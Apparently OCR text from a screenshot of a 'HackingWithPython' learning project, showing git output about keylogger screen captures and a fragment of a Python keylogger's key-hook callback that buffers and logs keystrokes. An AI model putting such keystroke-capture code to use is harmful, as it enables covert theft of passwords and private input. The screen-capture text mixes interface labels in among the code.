 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694 master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw log_file.txt
79 # return True
80 # return False
81 # ----------------------------------------------------------------------
82 if event.KeyID:
83 char = chr(event.KeyID)
84 print("\nchar: ", char)
85 print("ascii: ", event.Ascii)
86 print("id: ", event.KeyID, "\n")
87
88 if char == "~":
89 log(buffer)
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 elif event.KeyID==190:
105 buffer += "."
106 else:
107 buffer += char
108
109 last_log = datetime.now()
110 return True
111 return False
112
Line 107, Column 22; Building
master 30
Tab Size: 4
Python
Type here to search
10:53 PM
1/25/2020
18